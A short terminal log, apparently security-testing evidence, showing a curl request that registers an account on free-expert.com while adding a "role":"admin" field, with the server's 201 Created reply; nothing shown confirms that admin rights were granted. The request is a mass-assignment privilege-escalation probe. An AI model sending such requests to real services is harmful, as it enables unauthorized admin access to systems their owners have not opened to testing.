 ip-172-26-5-207%
ip-172-26-5-207% curl -i -X POST "https://free-expert.com/api/auth/register" \
-H "Accept: application/json" \
-H "Content-Type: application/json" \
-d '{
  "first_name":"Test",
  "last_name":"User",
  "email":"test_role_attempt@example.com",
  "password":"Password123!",
  "password_confirmation":"Password123!",
  "user_type":"User",
  "role":"admin"
}'
HTTP/1.1 201 Created
Server: nginx
Date: Mon, 16 Feb 2026 18:24:19 GMT